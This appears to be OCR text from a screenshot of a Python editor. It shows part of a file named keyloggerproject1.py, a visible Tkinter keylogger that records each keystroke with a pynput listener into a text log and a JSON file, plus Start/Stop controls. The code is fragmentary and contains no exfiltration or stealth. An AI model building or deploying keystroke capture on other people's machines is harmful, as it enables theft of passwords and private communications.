 keyloggerproject1.py - C:/Users/TO/AppData/Local/Programs/Python/Python312/keyloggerproject1.py (3.12.2)
File Edit Format Run Options Window Help
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
Activate Windows
Go to Settings to activate Windows.
Ln: 78 Col: 0
Type here to search
Ps
ENG
04:41
05/04/2024
1